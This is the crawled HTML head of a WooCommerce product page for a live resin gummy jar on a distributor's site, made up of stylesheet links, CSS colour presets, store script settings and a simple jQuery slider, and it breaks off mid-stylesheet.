

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/
body_size: 25048
content:
<!DOCTYPE html>
<html style="margin: 0 !important;" lang="en-US">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<title>Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar &#8211; vhdistro.com</title>
<meta name='robots' content='max-image-preview:large' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Feed" href="https://vhdistro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Comments Feed" href="https://vhdistro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vhdistro.com &raquo; Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar Comments Feed" href="https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vhdistro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhdistro.com%2Fproduct%2Fcosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vhdistro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvhdistro.com%2Fproduct%2Fcosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vhdistro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--one: #212529;--wp--preset--color--two: #343a40;--wp--preset--color--three: #6c757d;--wp--preset--color--four: #f8f9fa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vhdistro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://vhdistro.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://vhdistro.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='apache-css' href='https://vhdistro.com/wp-content/themes/apache/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vhdistro.com/wp-content/themes/apache-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://vhdistro.com/wp-content/themes/apache/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css-css' href='https://vhdistro.com/wp-content/themes/apache/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://vhdistro.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vhdistro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vhdistro.com/wp-json/wp/v2/product/2838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vhdistro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/" />
<link rel='shortlink' href='https://vhdistro.com/?p=2838' />
        <style type='text/css'>
                    .custom-logo,
            .woocommerce .custom-logo,
            .woocommerce-page .custom-logo {
                height: 70px;
                margin: 10px 0;
                width: auto;
            }
                    </style>
                <style type='text/css'>
        
            .has-one-color,
            .has-one-color-hover:hover,
            .has-one-background-color #cart .token,
            #main .f-has-one-label-color form label,
            #main .f-has-one-color form input,
            #main .f-has-one-color form textarea,
            #main .f-has-one-button-color form input[type="submit"],
            #main .f-has-one-button-color form input[type="button"] {
                color: #212529 !important;
            }

            #main .f-has-one-color form input::-webkit-input-placeholder,
            #main .f-has-one-color form textarea::-webkit-input-placeholder {
                color: #212529B3 !important;
            }

            .has-one-color h1,
            .has-one-color h2,
            .has-one-color h3,
            .has-one-color h4,
            .has-one-color h5,
            .has-one-color h6,
            .has-one-color p,
            .sub-has-one-color .sub-menu a {
                color: #212529;
            }

            #has-one-background-color,
            .has-one-background-color,
            #has-one-background-color-hover:hover,
            .has-one-background-color-hover:hover,
            .has-one-background-color .dotted,
            .has-one-color #cart .token,
            #main .f-has-one-background-color form,
            #main .f-has-one-input-color form input,
            #main .f-has-one-input-color form textarea,
            #main .f-has-one-button-background-color form input[type="submit"],
            #main .f-has-one-button-background-color form input[type="button"],
            #main .f-has-one-color form input[type="checkbox"]:checked,
            #main .f-has-one-color form input[type="radio"]:checked {
                background-color: #212529 !important;
            }

            .has-one-background-color.dot {
                border: 1px solid #212529;
            }

            #main .f-has-one-border-color form input,
            #main .f-has-one-border-color form textarea {
                border-bottom: 1.5px solid #212529 !important;
            }

            #main .f-has-one-border-color form input[type="checkbox"],
            #main .f-has-one-border-color form input[type="radio"] {
                border: 1.5px solid #212529 !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-one-color a,
                .m-has-one-color-hover a:hover,
                .m-has-one-color-hover .sub-menu a {
                    color: #212529 !important;
                }

                .m-has-one-color .ham-top,
                .m-has-one-color .ham-middle,
                .m-has-one-color .ham-bottom {
                    background-color: #212529 !important;
                }

            }

            
            .has-two-color,
            .has-two-color-hover:hover,
            .has-two-background-color #cart .token,
            #main .f-has-two-label-color form label,
            #main .f-has-two-color form input,
            #main .f-has-two-color form textarea,
            #main .f-has-two-button-color form input[type="submit"],
            #main .f-has-two-button-color form input[type="button"] {
                color: #343a40 !important;
            }

            #main .f-has-two-color form input::-webkit-input-placeholder,
            #main .f-has-two-color form textarea::-webkit-input-placeholder {
                color: #343a40B3 !important;
            }

            .has-two-color h1,
            .has-two-color h2,
            .has-two-color h3,
            .has-two-color h4,
            .has-two-color h5,
            .has-two-color h6,
            .has-two-color p,
            .sub-has-two-color .sub-menu a {
                color: #343a40;
            }

            #has-two-background-color,
            .has-two-background-color,
            #has-two-background-color-hover:hover,
            .has-two-background-color-hover:hover,
            .has-two-background-color .dotted,
            .has-two-color #cart .token,
            #main .f-has-two-background-color form,
            #main .f-has-two-input-color form input,
            #main .f-has-two-input-color form textarea,
            #main .f-has-two-button-background-color form input[type="submit"],
            #main .f-has-two-button-background-color form input[type="button"],
            #main .f-has-two-color form input[type="checkbox"]:checked,
            #main .f-has-two-color form input[type="radio"]:checked {
                background-color: #343a40 !important;
            }

            .has-two-background-color.dot {
                border: 1px solid #343a40;
            }

            #main .f-has-two-border-color form input,
            #main .f-has-two-border-color form textarea {
                border-bottom: 1.5px solid #343a40 !important;
            }

            #main .f-has-two-border-color form input[type="checkbox"],
            #main .f-has-two-border-color form input[type="radio"] {
                border: 1.5px solid #343a40 !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-two-color a,
                .m-has-two-color-hover a:hover,
                .m-has-two-color-hover .sub-menu a {
                    color: #343a40 !important;
                }

                .m-has-two-color .ham-top,
                .m-has-two-color .ham-middle,
                .m-has-two-color .ham-bottom {
                    background-color: #343a40 !important;
                }

            }

            
            .has-three-color,
            .has-three-color-hover:hover,
            .has-three-background-color #cart .token,
            #main .f-has-three-label-color form label,
            #main .f-has-three-color form input,
            #main .f-has-three-color form textarea,
            #main .f-has-three-button-color form input[type="submit"],
            #main .f-has-three-button-color form input[type="button"] {
                color: #6c757d !important;
            }

            #main .f-has-three-color form input::-webkit-input-placeholder,
            #main .f-has-three-color form textarea::-webkit-input-placeholder {
                color: #6c757dB3 !important;
            }

            .has-three-color h1,
            .has-three-color h2,
            .has-three-color h3,
            .has-three-color h4,
            .has-three-color h5,
            .has-three-color h6,
            .has-three-color p,
            .sub-has-three-color .sub-menu a {
                color: #6c757d;
            }

            #has-three-background-color,
            .has-three-background-color,
            #has-three-background-color-hover:hover,
            .has-three-background-color-hover:hover,
            .has-three-background-color .dotted,
            .has-three-color #cart .token,
            #main .f-has-three-background-color form,
            #main .f-has-three-input-color form input,
            #main .f-has-three-input-color form textarea,
            #main .f-has-three-button-background-color form input[type="submit"],
            #main .f-has-three-button-background-color form input[type="button"],
            #main .f-has-three-color form input[type="checkbox"]:checked,
            #main .f-has-three-color form input[type="radio"]:checked {
                background-color: #6c757d !important;
            }

            .has-three-background-color.dot {
                border: 1px solid #6c757d;
            }

            #main .f-has-three-border-color form input,
            #main .f-has-three-border-color form textarea {
                border-bottom: 1.5px solid #6c757d !important;
            }

            #main .f-has-three-border-color form input[type="checkbox"],
            #main .f-has-three-border-color form input[type="radio"] {
                border: 1.5px solid #6c757d !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-three-color a,
                .m-has-three-color-hover a:hover,
                .m-has-three-color-hover .sub-menu a {
                    color: #6c757d !important;
                }

                .m-has-three-color .ham-top,
                .m-has-three-color .ham-middle,
                .m-has-three-color .ham-bottom {
                    background-color: #6c757d !important;
                }

            }

            
            .has-four-color,
            .has-four-color-hover:hover,
            .has-four-background-color #cart .token,
            #main .f-has-four-label-color form label,
            #main .f-has-four-color form input,
            #main .f-has-four-color form textarea,
            #main .f-has-four-button-color form input[type="submit"],
            #main .f-has-four-button-color form input[type="button"] {
                color: #f8f9fa !important;
            }

            #main .f-has-four-color form input::-webkit-input-placeholder,
            #main .f-has-four-color form textarea::-webkit-input-placeholder {
                color: #f8f9faB3 !important;
            }

            .has-four-color h1,
            .has-four-color h2,
            .has-four-color h3,
            .has-four-color h4,
            .has-four-color h5,
            .has-four-color h6,
            .has-four-color p,
            .sub-has-four-color .sub-menu a {
                color: #f8f9fa;
            }

            #has-four-background-color,
            .has-four-background-color,
            #has-four-background-color-hover:hover,
            .has-four-background-color-hover:hover,
            .has-four-background-color .dotted,
            .has-four-color #cart .token,
            #main .f-has-four-background-color form,
            #main .f-has-four-input-color form input,
            #main .f-has-four-input-color form textarea,
            #main .f-has-four-button-background-color form input[type="submit"],
            #main .f-has-four-button-background-color form input[type="button"],
            #main .f-has-four-color form input[type="checkbox"]:checked,
            #main .f-has-four-color form input[type="radio"]:checked {
                background-color: #f8f9fa !important;
            }

            .has-four-background-color.dot {
                border: 1px solid #f8f9fa;
            }

            #main .f-has-four-border-color form input,
            #main .f-has-four-border-color form textarea {
                border-bottom: 1.5px solid #f8f9fa !important;
            }

            #main .f-has-four-border-color form input[type="checkbox"],
            #main .f-has-four-border-color form input[type="radio"] {
                border: 1.5px solid #f8f9fa !important;
            }

            @media screen and (max-width: 699px) {

                .m-has-four-color a,
                .m-has-four-color-hover a:hover,
                .m-has-four-color-hover .sub-menu a {
                    color: #f8f9fa !important;
                }

                .m-has-four-color .ham-top,
                .m-has-four-color .ham-middle,
                .m-has-four-color .ham-bottom {
                    background-color: #f8f9fa !important;
                }

            }

            
            .gradient {
                background: #fff;
                background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#fff));
                background: linear-gradient(to top, #fff, #fff);
            }

            @media screen and (max-width: 699px) {

                #popout {
                    background: #fff;
                    background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#fff));
                    background: linear-gradient(to top, #fffB3, #fff);
                }

            }
                </style>
            <style type='text/css'>
                    #slider,
            .slides,
            .slide {
                height: 650px;
                max-height: 80vh;
            }
                        #slider .overlay {
                opacity: 0.10 !important;
            }
                    </style>
        <script type="text/javascript">

                (function ($) {

            // Slider
        	$(function () {
        		var currentIndex = 0,
        			items = $('.slide'),
        			dots = $('#dots .dot'),
        			itemAmt = items.length;
        			dotAmt = dots.length;
        		function cycleItems() {
        			var item = $('.slide').eq(currentIndex);
        			var dot = $('#dots .dot').eq(currentIndex);
        			items.removeClass('lit');
        			dots.removeClass('dotted');
        			item.addClass('lit');
        			dot.addClass('dotted');
        		}

        		var autoSlide = setInterval(function () {
        			currentIndex += 1;
        			if (currentIndex > itemAmt - 1) {
        				currentIndex = 0;
        			}
        			if (currentIndex > dotAmt - 1) {
        				currentIndex = 0;
        			}
        			cycleItems();
        		}, 4000);

        		$('#right').click(function () {
        			currentIndex += 1;
        			if (currentIndex > itemAmt - 1) {
        				currentIndex = 0;
        			}
        			cycleItems();
        		});

        		$('#left').click(function () {
        			currentIndex -= 1;
        			if (currentIndex < 0) {
        				currentIndex = itemAmt - 1;
        			}
        			cycleItems();
        		});
        	});

        })(jQuery);

        </script>
                <style type='text/css'>
                </style>
                <style type='text/css'>
        
            #main .post form label {
                display: none;
            }

            #main .post .wpcf7 form label {
                display: block;
            }

            
            #main .post form {
                -webkit-box-shadow: 0px 30px 130px 0px rgba(0, 0, 0, 0.33);
                    box-shadow: 0px 30px 130px 0px rgba(0, 0, 0, 0.33);
            }

                    </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type='text/css'>
        
            .woo-has-one-product-color #main ul.products li.product .woocommerce-loop-category__title,
